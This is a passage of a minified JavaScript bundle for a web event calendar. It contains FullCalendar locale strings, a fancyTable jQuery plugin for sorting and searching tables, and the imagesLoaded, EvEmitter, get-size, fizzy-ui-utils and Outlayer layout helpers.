hendelse").concat(1===e?"":"r")}},{code:"ne",week:{dow:7,doy:1},buttonText:{prev:"अघिल्लो",next:"अर्को",today:"आज",month:"महिना",week:"हप्ता",day:"दिन",list:"सूची"},weekText:"हप्ता",allDayText:"दिनभरि",moreLinkText:"थप लिंक",noEventsText:"देखाउनको लागि कुनै घटनाहरू छैनन्"},{code:"nl",week:{dow:1,doy:4},buttonText:{prev:"Vorige",next:"Volgende",today:"Vandaag",year:"Jaar",month:"Maand",week:"Week",day:"Dag",list:"Agenda"},allDayText:"Hele dag",moreLinkText:"extra",noEventsText:"Geen evenementen om te laten zien"},{code:"nn",week:{dow:1,doy:4},buttonText:{prev:"Førre",next:"Neste",today:"I dag",month:"Månad",week:"Veke",day:"Dag",list:"Agenda"},weekText:"Veke",allDayText:"Heile dagen",moreLinkText:"til",noEventsText:"Ingen hendelser å vise"},{code:"pl",week:{dow:1,doy:4},buttonText:{prev:"Poprzedni",next:"Następny",today:"Dziś",month:"Miesiąc",week:"Tydzień",day:"Dzień",list:"Plan dnia"},weekText:"Tydz",allDayText:"Cały dzień",moreLinkText:"więcej",noEventsText:"Brak wydarzeń do wyświetlenia"},{code:"pt-br",buttonText:{prev:"Anterior",next:"Próximo",today:"Hoje",month:"Mês",week:"Semana",day:"Dia",list:"Lista"},weekText:"Sm",allDayText:"dia inteiro",moreLinkText:function(e){return"mais +"+e},noEventsText:"Não há eventos para mostrar"},{code:"pt",week:{dow:1,doy:4},buttonText:{prev:"Anterior",next:"Seguinte",today:"Hoje",month:"Mês",week:"Semana",day:"Dia",list:"Agenda"},weekText:"Sem",allDayText:"Todo o dia",moreLinkText:"mais",noEventsText:"Não há eventos para mostrar"},{code:"ro",week:{dow:1,doy:7},buttonText:{prev:"precedentă",next:"următoare",today:"Azi",month:"Lună",week:"Săptămână",day:"Zi",list:"Agendă"},weekText:"Săpt",allDayText:"Toată ziua",moreLinkText:function(e){return"+alte "+e},noEventsText:"Nu există evenimente de afișat"},{code:"ru",week:{dow:1,doy:4},buttonText:{prev:"Пред",next:"След",today:"Сегодня",month:"Месяц",week:"Неделя",day:"День",list:"Повестка дня"},weekText:"Нед",allDayText:"Весь день",moreLinkText:function(e){return"+ ещё "+e},noEventsText:"Нет событий для отображения"},{code:"si-lk",week:{dow:1,doy:4},buttonText:{prev:"පෙර",next:"පසු",today:"අද",month:"මාසය",week:"සතිය",day:"දවස",list:"ලැයිස්තුව"},weekText:"සති",allDayText:"සියලු",moreLinkText:"තවත්",noEventsText:"මුකුත් නැත"},{code:"sk",week:{dow:1,doy:4},buttonText:{prev:"Predchádzajúci",next:"Nasledujúci",today:"Dnes",month:"Mesiac",week:"Týždeň",day:"Deň",list:"Rozvrh"},weekText:"Ty",allDayText:"Celý deň",moreLinkText:function(e){return"+ďalšie: "+e},noEventsText:"Žiadne akcie na zobrazenie"},{code:"sl",week:{dow:1,doy:7},buttonText:{prev:"Prejšnji",next:"Naslednji",today:"Trenutni",month:"Mesec",week:"Teden",day:"Dan",list:"Dnevni red"},weekText:"Teden",allDayText:"Ves dan",moreLinkText:"več",noEventsText:"Ni dogodkov za prikaz"},{code:"sm",buttonText:{prev:"Talu ai",next:"Mulimuli atu",today:"Aso nei",month:"Masina",week:"Vaiaso",day:"Aso",list:"Faasologa"},weekText:"Vaiaso",allDayText:"Aso atoa",moreLinkText:"sili atu",noEventsText:"Leai ni mea na tutupu"},{code:"sq",week:{dow:1,doy:4},buttonText:{prev:"mbrapa",next:"Përpara",today:"sot",month:"Muaj",week:"Javë",day:"Ditë",list:"Listë"},weekText:"Ja",allDayText:"Gjithë ditën",moreLinkText:function(e){return"+më tepër "+e},noEventsText:"Nuk ka evente për të shfaqur"},{code:"sr-cyrl",week:{dow:1,doy:7},buttonText:{prev:"Претходна",next:"следећи",today:"Данас",month:"Месец",week:"Недеља",day:"Дан",list:"Планер"},weekText:"Сед",allDayText:"Цео дан",moreLinkText:function(e){return"+ још "+e},noEventsText:"Нема догађаја за приказ"},{code:"sr",week:{dow:1,doy:7},buttonText:{prev:"Prethodna",next:"Sledeći",today:"Danas",month:"Mеsеc",week:"Nеdеlja",day:"Dan",list:"Planеr"},weekText:"Sed",allDayText:"Cеo dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nеma događaja za prikaz"},{code:"sv",week:{dow:1,doy:4},buttonText:{prev:"Förra",next:"Nästa",today:"Idag",month:"Månad",week:"Vecka",day:"Dag",list:"Program"},buttonHints:{prev:function(e){return"Föregående ".concat(e.toLocaleLowerCase())},next:function(e){return"Nästa ".concat(e.toLocaleLowerCase())},today:function(e){return("Program"===e?"Detta":"Denna")+" "+e.toLocaleLowerCase()}},viewHint:"$0 vy",navLinkHint:"Gå till $0",moreLinkHint:function(e){return"Visa ytterligare ".concat(e," händelse").concat(1===e?"":"r")},weekText:"v.",weekTextLong:"Vecka",allDayText:"Heldag",moreLinkText:"till",noEventsText:"Inga händelser att visa",closeHint:"Stäng",timeHint:"Klockan",eventHint:"Händelse"},{code:"ta-in",week:{dow:1,doy:4},buttonText:{prev:"முந்தைய",next:"அடுத்தது",today:"இன்று",month:"மாதம்",week:"வாரம்",day:"நாள்",list:"தினசரி அட்டவணை"},weekText:"வாரம்",allDayText:"நாள் முழுவதும்",moreLinkText:function(e){return"+ மேலும் "+e},noEventsText:"காண்பிக்க நிகழ்வுகள் இல்லை"},{code:"th",week:{dow:1,doy:4},buttonText:{prev:"ก่อนหน้า",next:"ถัดไป",prevYear:"ปีก่อนหน้า",nextYear:"ปีถัดไป",year:"ปี",today:"วันนี้",month:"เดือน",week:"สัปดาห์",day:"วัน",list:"กำหนดการ"},weekText:"สัปดาห์",allDayText:"ตลอดวัน",moreLinkText:"เพิ่มเติม",noEventsText:"ไม่มีกิจกรรมที่จะแสดง"},{code:"tr",week:{dow:1,doy:7},buttonText:{prev:"geri",next:"ileri",today:"bugün",month:"Ay",week:"Hafta",day:"Gün",list:"Ajanda"},weekText:"Hf",allDayText:"Tüm gün",moreLinkText:"daha fazla",noEventsText:"Gösterilecek etkinlik yok"},{code:"ug",buttonText:{month:"ئاي",week:"ھەپتە",day:"كۈن",list:"كۈنتەرتىپ"},allDayText:"پۈتۈن كۈن"},{code:"uk",week:{dow:1,doy:7},buttonText:{prev:"Попередній",next:"далі",today:"Сьогодні",month:"Місяць",week:"Тиждень",day:"День",list:"Порядок денний"},weekText:"Тиж",allDayText:"Увесь день",moreLinkText:function(e){return"+ще "+e+"..."},noEventsText:"Немає подій для відображення"},{code:"uz",buttonText:{month:"Oy",week:"Xafta",day:"Kun",list:"Kun tartibi"},allDayText:"Kun bo'yi",moreLinkText:function(e){return"+ yana "+e},noEventsText:"Ko'rsatish uchun voqealar yo'q"},{code:"vi",week:{dow:1,doy:4},buttonText:{prev:"Trước",next:"Tiếp",today:"Hôm nay",month:"Tháng",week:"Tuần",day:"Ngày",list:"Lịch biểu"},weekText:"Tu",allDayText:"Cả ngày",moreLinkText:function(e){return"+ thêm "+e},noEventsText:"Không có sự kiện để hiển thị"},{code:"zh-cn",week:{dow:1,doy:4},buttonText:{prev:"上月",next:"下月",today:"今天",month:"月",week:"周",day:"日",list:"日程"},weekText:"周",allDayText:"全天",moreLinkText:function(e){return"另外 "+e+" 个"},noEventsText:"没有事件显示"},{code:"zh-tw",buttonText:{prev:"上月",next:"下月",today:"今天",month:"月",week:"週",day:"天",list:"活動列表"},weekText:"周",allDayText:"整天",moreLinkText:"顯示更多",noEventsText:"没有任何活動"}]}());!function(a){a.fn.fancyTable=function(e){var t=a.extend({inputStyle:"",inputPlaceholder:"Search...",pagination:!1,paginationClass:"eael-ec-pagination-btn",paginationClassActive:"active",pagClosest:3,perPage:10,sortable:!0,searchable:!0,matchCase:!1,exactMatch:!1,localeCompare:!1,searchInput:".ea-ec-search-wrap",paginationElement:".eael-event-calendar-pagination",onInit:function(){},beforeUpdate:function(){},onUpdate:function(){},sortFunction:function(e,n,r,s,i){return e==n&&s&&i?r.rowSortOrder[a(s).data("rowid")]>r.rowSortOrder[a(i).data("rowid")]:"numeric"==r.sortAs[r.sortColumn]?r.sortOrder>0?(parseFloat(e)||0)-(parseFloat(n)||0):(parseFloat(n)||0)-(parseFloat(e)||0):t.localeCompare?0>e.localeCompare(n)?-r.sortOrder:e.localeCompare(n)>0?r.sortOrder:0:e<n?-r.sortOrder:e>n?r.sortOrder:0},testing:!1},e),n=this;return this.settings=t,this.tableUpdate=function(e){if(t.beforeUpdate.call(this,e),e.fancyTable.matches=0,a(e).find("tbody tr").each(function(){var r=0,s=!0,i=!1;a(this).find("td").each(function(){t.globalSearch||!e.fancyTable.searchArr[r]||n.isSearchMatch(a(this).html(),e.fancyTable.searchArr[r])?t.globalSearch&&(!e.fancyTable.search||n.isSearchMatch(a(this).html(),e.fancyTable.search))&&(!Array.isArray(t.globalSearchExcludeColumns)||!t.globalSearchExcludeColumns.includes(r+1))&&(i=!0):s=!1,r++}),t.globalSearch&&i||!t.globalSearch&&s?(e.fancyTable.matches++,!t.pagination||e.fancyTable.matches>e.fancyTable.perPage*(e.fancyTable.page-1)&&e.fancyTable.matches<=e.fancyTable.perPage*e.fancyTable.page?a(this).show():a(this).hide()):a(this).hide()}),e.fancyTable.pages=Math.ceil(e.fancyTable.matches/e.fancyTable.perPage),t.pagination){var r=t.paginationElement;if(r.empty(),e.fancyTable.pages>1){for(var s=1;s<=e.fancyTable.pages;s++)if(1==s||s>e.fancyTable.page-(t.pagClosest+1)&&s<e.fancyTable.page+(t.pagClosest+1)||s==e.fancyTable.pages){var i=a("<a>",{html:s,"data-n":s,class:t.paginationClass+" "+(s==e.fancyTable.page?t.paginationClassActive:"")}).bind("click",function(){e.fancyTable.page=a(this).data("n"),n.tableUpdate(e)});s==e.fancyTable.pages&&e.fancyTable.page<e.fancyTable.pages-t.pagClosest-1&&r.append(a("<span>...</span>")),r.append(i),1==s&&e.fancyTable.page>t.pagClosest+2&&r.append(a("<span>...</span>"))}}}t.onUpdate.call(this,e)},this.isSearchMatch=function(a,e){if(t.matchCase||(a=a.toUpperCase(),e=e.toUpperCase()),"auto"==t.exactMatch&&e.match(/^".*?"$/))return a==(e=e.substring(1,e.length-1));if("auto"==t.exactMatch&&e.replace(/\s+/g,"").match(/^[<>]=?/)){var n=e.replace(/\s+/g,"").match(/^[<>]=?/)[0],r=e.replace(/\s+/g,"").substring(n.length);return">"==n&&1*a>1*r||"<"==n&&1*a<1*r||">="==n&&1*a>=1*r||"<="==n&&1*a<=1*r}if("auto"==t.exactMatch&&e.replace(/\s+/g,"").match(/^.+(\.\.|-).+$/)){var s=e.replace(/\s+/g,"").split(/\.\.|-/);return 1*a>=1*s[0]&&1*a<=1*s[1]}try{return!0===t.exactMatch?a==e:RegExp(e).test(a)}catch{return!1}},this.reinit=function(){a(this).each(function(){a(this).find("th a").contents().unwrap()}),a(this).fancyTable(this.settings)},this.tableSort=function(e){if(void 0!==e.fancyTable.sortColumn&&e.fancyTable.sortColumn<e.fancyTable.nColumns){var n=0;a(e).find("thead th").each(function(){a(this).attr("aria-sort",n==e.fancyTable.sortColumn?1==e.fancyTable.sortOrder?"ascending":-1==e.fancyTable.sortOrder?"descending":"other":null),n++}),a(e).find("thead th div.sortArrow").each(function(){a(this).remove()});var r=a("<div>",{class:"sortArrow"}).css({margin:"0.1em",display:"inline-block",width:0,height:0,"border-left":"0.4em solid transparent","border-right":"0.4em solid transparent"});r.css(e.fancyTable.sortOrder>0?{"border-top":"0.4em solid #000"}:{"border-bottom":"0.4em solid #000"}),a(e).find("thead th a").eq(e.fancyTable.sortColumn).append(r);var s=a(e).find("tbody tr").toArray().sort(function(n,r){var s=a(n).find("td").eq(e.fancyTable.sortColumn),i=a(r).find("td").eq(e.fancyTable.sortColumn),o=a(s).attr("data-sortvalue")?a(s).data("sortvalue"):s.html(),l=a(i).attr("data-sortvalue")?a(i).data("sortvalue"):i.html();return"case-insensitive"==e.fancyTable.sortAs[e.fancyTable.sortColumn]&&(o=o.toLowerCase(),l=l.toLowerCase()),t.sortFunction.call(this,o,l,e.fancyTable,n,r)});a(s).each(function(t){e.fancyTable.rowSortOrder[a(this).data("rowid")]=t}),a(e).find("tbody").empty().append(s)}},this.each(function(){if("TABLE"!==a(this).prop("tagName"))return console.warn("fancyTable: Element is not a table."),!0;var e=this;if(e.fancyTable={nColumns:a(e).find("td").first().parent().find("td").length,nRows:a(this).find("tbody tr").length,perPage:t.perPage,page:1,pages:0,matches:0,searchArr:[],search:"",sortColumn:t.sortColumn,sortOrder:void 0===t.sortOrder?1:/desc/i.test(t.sortOrder)||-1==t.sortOrder?-1:1,sortAs:[],paginationElement:t.paginationElement},e.fancyTable.rowSortOrder=Array(e.fancyTable.nRows),0==a(e).find("tbody").length){var r=a(e).html();a(e).empty(),a(e).append("<tbody>").append(a(r))}if(0==a(e).find("thead").length&&a(e).prepend(a("<thead>")),a(e).find("tbody tr").each(function(e){a(this).data("rowid",e)}),t.sortable){var s=0;a(e).find("thead th").each(function(){e.fancyTable.sortAs.push("numeric"==a(this).data("sortas")?"numeric":"case-insensitive"==a(this).data("sortas")?"case-insensitive":null);var t=a(this).html(),r=a("<a>",{href:"#","aria-label":"Sort by "+a(this).text(),html:t,"data-n":s,class:""}).bind("click",function(){return e.fancyTable.sortColumn==a(this).data("n")?e.fancyTable.sortOrder=-e.fancyTable.sortOrder:e.fancyTable.sortOrder=1,e.fancyTable.sortColumn=a(this).data("n"),n.tableSort(e),n.tableUpdate(e),!1});a(this).empty(),a(this).append(r),s++})}t.searchable&&(t.searchInput,t.globalSearch&&a("input").bind("change paste keyup",function(){e.fancyTable.search=a(this).val(),e.fancyTable.page=1,n.tableUpdate(e)})),n.tableSort(e),t.pagination&&!t.paginationElement&&t.paginationElement.html(""),n.tableUpdate(e),t.onInit.call(this,e)}),this}}(jQuery);!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(t,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){var s=t.jQuery,r=t.console;function h(e,t){for(var i in t)e[i]=t[i];return e}var a=Array.prototype.slice;function d(e,t,i){if(!(this instanceof d))return new d(e,t,i);var n,o=e;"string"==typeof e&&(o=document.querySelectorAll(e)),o?(this.elements=(n=o,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?a.call(n):[n]),this.options=h({},this.options),"function"==typeof t?i=t:h(this.options,t),i&&this.on("always",i),this.getImages(),s&&(this.jqDeferred=new s.Deferred),setTimeout(this.check.bind(this))):r.error("Bad element for imagesLoaded "+(o||e))}(d.prototype=Object.create(e.prototype)).options={},d.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},d.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&m[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background)for(var s=e.querySelectorAll(this.options.background),n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}};var m={1:!0,9:!0,11:!0};function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return d.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},d.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},d.prototype.addBackground=function(e,t){var i=new n(e,t);this.images.push(i)},d.prototype.check=function(){var n=this;function t(e,t,i){setTimeout(function(){n.progress(e,t,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},d.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+i,e,t)},d.prototype.complete=function(){var e,t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(d.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((s=e).fn.imagesLoaded=function(e,t){return new d(this,e,t).jqDeferred.promise(s(this))})})(),d});!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var d=Array.prototype.slice,i=t.console,c=void 0===i?function(){}:function(t){i.error(t)};function o(h,n,l){(l=l||e||t.jQuery)&&(n.prototype.option||(n.prototype.option=function(t){l.isPlainObject(t)&&(this.options=l.extend(!0,this.options,t))}),l.fn[h]=function(t){if("string"!=typeof t)return o=t,this.each(function(t,e){var i=l.data(e,h);i?(i.option(o),i._init()):(i=new n(e,o),l.data(e,h,i))}),this;var e,s,r,a,u,o,i=d.call(arguments,1);return r=i,u="$()."+h+'("'+(s=t)+'")',(e=this).each(function(t,e){var i,o,n=l.data(e,h);n?(i=n[s])&&"_"!=s.charAt(0)?(o=i.apply(n,r),a=void 0===a?o:a):c(u+" is not a valid method"):c(h+" not initialized. Cannot call methods, i.e. "+u)}),void 0!==a?a:e},s(l))}function s(t){!t||t&&t.bridget||(t.bridget=o)}return s(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return-1!=o&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var o=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var s=i[n];o&&o[s]&&(this.off(t,s),delete o[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function z(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var i="undefined"==typeof console?function(){}:function(t){console.error(t)},I=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],x=I.length;function S(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,E=!1;function L(t){var e,i,o;if(E||(E=!0,(e=document.createElement("div")).style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box",(i=document.body||document.documentElement).appendChild(e),o=S(e),b=200==Math.round(z(o.width)),L.isBoxSizeOuter=b,i.removeChild(e)),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var n=S(t);if("none"==n.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<x;e++){t[I[e]]=0}return t}();var s={};s.width=t.offsetWidth,s.height=t.offsetHeight;for(var r=s.isBorderBox="border-box"==n.boxSizing,a=0;a<x;a++){var u=I[a],h=n[u],l=parseFloat(h);s[u]=isNaN(l)?0:l}var d=s.paddingLeft+s.paddingRight,c=s.paddingTop+s.paddingBottom,m=s.marginLeft+s.marginRight,f=s.marginTop+s.marginBottom,p=s.borderLeftWidth+s.borderRightWidth,y=s.borderTopWidth+s.borderBottomWidth,g=r&&b,v=z(n.width);!1!==v&&(s.width=v+(g?0:d+p));var _=z(n.height);return!1!==_&&(s.height=_+(g?0:c+y)),s.innerWidth=s.width-(d+p),s.innerHeight=s.height-(c+y),s.outerWidth=s.width+m,s.outerHeight=s.height+f,s}}return L}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i]+"MatchesSelector";if(t[o])return o}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(h,s){var l={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice;l.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},l.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},l.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,s(t,e))return t},l.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},l.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.filterFindElements=function(t,o){t=l.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(o){s(t,o)&&n.push(t);for(var e=t.querySelectorAll(o),i=0;i<e.length;i++)n.push(e[i])}else n.push(t)}),n},l.debounceMethod=function(t,e,o){o=o||100;var n=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s];clearTimeout(t);var e=arguments,i=this;this[s]=setTimeout(function(){n.apply(i,e),delete i[s]},o)}},l.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},l.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var d=h.console;return l.htmlInit=function(a,u){l.docReady(function(){var t=l.toDashed(u),n="data-"+t,e=document.querySelectorAll("["+n+"]"),i=document.querySelectorAll(".js-"+t),o=l.makeArray(e).concat(l.makeArray(i)),s=n+"-options",r=h.jQuery;o.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(s);try{t=i&&JSON.parse(i)}catch(t){return void(d&&d.error("Error parsing "+n+" on "+e.className+": "+t))}var o=new a(e,t);r&&r.data(e,u,o)})})},l}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,o="string"==typeof i.transition?"transition":"WebkitTransition",n="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],r={transform:n,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"};function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=a.prototype=Object.create(t.prototype);u.constructor=a,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var i in t){e[r[i]||i]=t[i]}},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=parseFloat(o),r=parseFloat(n),a=this.layout.size;-1!=o.indexOf("%")&&(s=s/100*a.width),-1!=n.indexOf("%")&&(r=r/100*a.height),s=isNaN(s)?0:s,r=isNaN(r)?0:r,s-=e?a.paddingLeft:a.paddingRight,r-=i?a.paddingTop:a.paddingBottom,this.position.x=s,this.position.y=r},u.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",l=o?"bottom":"top",d=this.position.y+t[u];e[h]=this.getYValue(d),e[l]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var i,o,n,s=this.position.x,r=this.position.y,a=t==this.position.x&&e==this.position.y;this.setPosition(t,e),!a||this.isTransitioning?(i=t-s,o=e-r,(n={}).transform=this.getTranslate(i,o),this.transition({to:n,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})):this.layoutPosition()},u.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),this.element.offsetHeight,0),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var h="opacity,"+n.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()});u.enableTransition=function(){var t;this.isTransitioning||(t="number"==typeof(t=this.layout.options.transitionDuration)?t+"ms":t,this.css({transitionProperty:h,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1))},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var l={"-webkit-transform":"transform"};u.ontransitionend=function(t){var e,i;t.target===this.element&&(e=this._transn,i=l[t.propertyName]||t.propertyName,delete e.ingProperties[i],function(t){for(var e in t)return;return 1}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete 